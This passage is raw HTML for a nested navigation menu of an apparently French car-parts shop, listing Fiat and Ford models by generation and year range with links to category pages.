  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2121-coupe" title="COUPÉ">COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
